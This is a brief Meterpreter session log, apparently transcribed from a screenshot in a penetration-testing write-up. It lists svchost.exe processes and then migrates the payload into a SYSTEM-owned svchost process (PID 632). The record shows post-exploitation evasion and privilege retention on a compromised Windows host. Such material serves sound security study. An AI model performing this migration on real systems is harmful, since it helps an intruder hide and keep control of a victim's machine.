 meterpreter > ps -ef | grep svchost.exe
Filtering on 'svchost.exe'
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
352 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
632 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
724 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
800 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
872 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
960 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1000 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1040 496 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
1204 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2004 496 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
2300 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
2400 496 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
meterpreter > migrate 632
[*] Migrating from 6500 to 632...
[*] Migration completed successfully.
meterpreter >